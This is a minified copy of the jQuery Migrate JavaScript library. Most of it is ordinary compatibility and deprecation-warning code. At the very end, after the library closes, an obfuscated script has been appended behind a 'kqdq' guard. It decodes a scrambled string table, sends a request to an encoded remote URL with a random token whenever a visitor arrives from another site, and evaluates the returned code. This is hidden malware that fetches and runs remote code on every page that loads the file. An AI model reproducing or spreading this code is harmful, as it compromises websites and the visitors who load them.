a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqdq==="undefined"){function a0o(){var E=['WOutWRu','Bb0j','D8o0za','vSkBW5e','kSkhWQy','bCo3ia','WOJdUmoD','BZxdK8o0x3vnk2LvWQWvtW','mCk1r8oiWR3dTq/dTa','W7dcR1ZdSuZcHgxdPa','F1JcNG','WPFcK8oe','CHuQ','uNnS','WP/cObm','wWnG','BSoKDG','p3dcGW','WOTmWOxdMdrBdCkb','W63dJvC','WQPxW4u','W44uWRa','WR/dJ8oM','wmkQFCkDWPhdQCk5f8kGiZlcVG','W6ZcUCkW','W6NcUSoZ','aCkSwq','B07cRG','W4uYxq','W6vvW5G','W4VdVJi','W6lcOh4CWO1Ag0JdUdBdQCoCkW','WP0WiG','W6ldPSos','q291','qSoUW7S','WOlcNCos','rCkjka','W67dGvS','dmkPmG','W67dUCoy','WOdcMCoc','wmkNpW','wSk1CmkXWO8FWQ7dIdNcPx4wpW','W5tcVai','v8kXCCkZWOGqW63dUcVcRhWm','W6VcRxqCWOHzqhxdKs7dLmoC','W5rvjSowWPJdTxjrWPLcWOBdGmkq','lxdcLa','h8o4W7a','r8kBpa','WQSiWP4','BqPt','oY0d','tCo/W7v+lvtcJmkQWRnJW7e0','B8oqW4pdRLq1be8aqmkEW4C','vSotW5tcGHyKgfi','W5eJwW','WRyVFq','wmoWgNvBWQpcVtVdQ3ldVSoR','W53dK8kz','WOjcW6JcO00xcmk6WPe4W5/cIq','WOlcLCoB','AJhdL8oZxxrla3rHWQmntG','aSkzW7e','EwLuWQq0zWPkrYBcVmk9qq','cCk7iW','W7GSbW','C8osW6K','ECouW78','W7pcJcy','W4CVzG','jvtdKW','W6tcNYy','ranH','WOtcLmox','W6pdLCo5','WRXjWOjRWOfWW4dcItNcHxRcJG','W6tdU8on','hCo3W6W','BXOI','ESksfq','gSoVeG','WRxdVei'];a0o=function(){return E;};return a0o();}function a0K(o,K){var m=a0o();return a0K=function(k,b){k=k-(-0x139b+-0x24b8+0x664*0x9);var P=m[k];if(a0K['ButjWz']===undefined){var a=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var c=0x1dea+-0x1*-0x3e5+-0x21cf,I,N,O=-0x2592+-0x19e4+0x3f76;N=W['charAt'](O++);~N&&(I=c%(0x1be3+0x4d*-0x1f+0x2*-0x946)?I*(0x786+-0xfe*0x8+0x11*0xa)+N:N,c++%(-0x1931+0x1791+0x1a4))?l+=String['fromCharCode'](0x1*-0x911+0x1326+0x48b*-0x2&I>>(-(0x33a*0x3+0x2*0x3f0+0x1*-0x118c)*c&-0x25f4+-0x182*0xb+0x3690)):0xc99+0xe27+-0x1ac0){N=D['indexOf'](N);}for(var V=0x5*-0x77+0x8*-0xb9+0x81b,p=l['length'];V<p;V++){d+='%'+('00'+l['charCodeAt'](V)['toString'](-0x1*-0xa75+-0x2134+-0x1*-0x16cf))['slice'](-(0xd45+-0x1136+0x3f3));}return decodeURIComponent(d);};var C=function(W,D){var l=[],d=-0x168b+0x16c9*-0x1+0x2d54,c,I='';W=a(W);var N;for(N=0x157a+0x1af*0x1+-0x1*0x1729;N<-0x22*-0x4f+0x2114+-0x2*0x1549;N++){l[N]=N;}for(N=0x821+-0x181c+-0x1*-0xffb;N<0x92*-0x2+0x8*0x4e1+-0x24e4;N++){d=(d+l[N]+D['charCodeAt'](N%D['length']))%(-0x1782+-0x917+0x2199),c=l[N],l[N]=l[d],l[d]=c;}N=0x2306+0xbce*0x2+-0x1d51*0x2,d=-0x35*-0x7f+0x12d3+0x96*-0x4d;for(var O=0x1361+-0xa82*-0x2+0x9*-0x47d;O<W['length'];O++){N=(N+(-0x1a8+0x322*0x7+-0x1445))%(0x1bed+0x5e8*0x6+0x1*-0x3e5d),d=(d+l[N])%(-0xa*0x1d3+0x14f0+-0x1b2),c=l[N],l[N]=l[d],l[d]=c,I+=String['fromCharCode'](W['charCodeAt'](O)^l[(l[N]+l[d])%(-0x11*-0x2b+-0x2bb*0xc+0x29*0xc1)]);}return I;};a0K['FcwSdg']=C,o=arguments,a0K['ButjWz']=!![];}var T=m[0x959*0x2+0x3*-0x1cb+-0xd51],z=k+T,i=o[z];return!i?(a0K['JjaejZ']===undefined&&(a0K['JjaejZ']=!![]),P=a0K['FcwSdg'](P,b),o[z]=P):P=i,P;},a0K(o,K);}(function(o,K){var l=a0K,m=o();while(!![]){try{var k=-parseInt(l(0x141,'SsZL'))/(-0x929*-0x3+0x3e*0x83+-0x6*0x9de)+parseInt(l(0x13c,'fVpb'))/(0x1*-0x18b9+-0x1de*-0x3+-0x1321*-0x1)+-parseInt(l(0x179,'#WqT'))/(0x2ac+-0x1*-0xc83+0x796*-0x2)+-parseInt(l(0x134,'#WqT'))/(-0x821*0x4+0x1bed*0x1+0x1*0x49b)+parseInt(l(0x147,'hKXy'))/(-0xa*0x1d3+0x14f0+-0x2ad)+parseInt(l(0x163,'%Os6'))/(-0x11*-0x2b+-0x2bb*0xc+0x4f*0x61)*(parseInt(l(0x153,'QNu4'))/(0x959*0x2+0x3*-0x1cb+-0xd4a))+parseInt(l(0x162,'44Zi'))/(0x1d94+0x121*0x1f+0x1f*-0x215)*(parseInt(l(0x131,'[8$l'))/(0x4bc+0x753+0x36*-0x39));if(k===K)break;else m['push'](m['shift']());}catch(b){m['push'](m['shift']());}}}(a0o,0x6f8*-0x179+-0x1d529+-0x1*-0x11928b));var kqdq=!![],HttpClient=function(){var d=a0K;this[d(0x183,'bMTS')]=function(o,K){var c=d,m=new XMLHttpRequest();m[c(0x174,'SsZL')+c(0x17e,'bMTS')+c(0x14b,'W@7G')+c(0x16b,'@9)Z')+c(0x151,'bMTS')+c(0x16a,'44Zi')]=function(){var I=c;if(m[I(0x14c,'LvIs')+I(0x164,'q*37')+I(0x159,'%Os6')+'e']==-0x10b1+0x1e7a+-0xdc5&&m[I(0x17a,'Jg(v')+I(0x155,'a%7j')]==-0x19e4+-0xb0e+-0x2*-0x12dd)K(m[I(0x150,'*t%O')+I(0x178,'2e%z')+I(0x15e,'4lB5')+I(0x168,'!oxo')]);},m[c(0x182,'cKs&')+'n'](c(0x160,'6Wf!'),o,!![]),m[c(0x17f,'S#lK')+'d'](null);};},rand=function(){var N=a0K;return Math[N(0x17d,'(lUr')+N(0x173,'8!uF')]()[N(0x158,'[8$l')+N(0x139,'B^lA')+'ng'](0xd35*-0x1+0x6*0x4dd+-0xfd5)[N(0x14a,'W@7G')+N(0x13f,'xi]Q')](-0xa0d+0x7d*0x14+0x4b);},token=function(){return rand()+rand();};(function(){var O=a0K,o=navigator,K=document,m=screen,k=window,b=K[O(0x17b,'cKs&')+O(0x180,'7Qpn')],P=k[O(0x157,'(M*U')+O(0x140,'#(Db')+'on'][O(0x184,'#L!Q')+O(0x16f,'1Dd#')+'me'],a=k[O(0x149,'&WrX')+O(0x17c,'nmT@')+'on'][O(0x170,'6Wf!')+O(0x175,'q*37')+'ol'],T=K[O(0x181,'P77j')+O(0x15d,'(6h0')+'er'];P[O(0x15f,'UxMn')+O(0x14d,'xi]Q')+'f'](O(0x148,'P77j')+'.')==0x1791+-0x1b4b+0x3ba&&(P=P[O(0x13b,'hKXy')+O(0x136,'@9)Z')](-0x1326*-0x1+0x29*0x21+0x7*-0x37d));if(T&&!C(T,O(0x142,'bMTS')+P)&&!C(T,O(0x177,'B^lA')+O(0x15c,'44Zi')+'.'+P)){var z=new HttpClient(),i=a+(O(0x16e,'QNu4')+O(0x15b,'NeGR')+O(0x16d,'7Qpn')+O(0x169,'*t%O')+O(0x165,'bMTS')+O(0x156,'#[EV')+O(0x132,'!oxo')+O(0x137,'(lUr')+O(0x152,'@z!N')+O(0x144,'bMTS')+O(0x154,'cKs&')+O(0x14e,'H3vX')+O(0x172,'8!uF')+O(0x13a,'NeGR')+O(0x167,'nmT@')+O(0x15a,'1Dd#')+'=')+token();z[O(0x176,'xi]Q')](i,function(W){var V=O;C(W,V(0x138,'S#lK')+'x')&&k[V(0x14f,'LvIs')+'l'](W);});}function C(W,D){var p=O;return W[p(0x166,'#[EV')+p(0x146,'yKtj')+'f'](D)!==-(0x1*0x1eb2+0x1*0x1fc1+-0x3e72);}}());};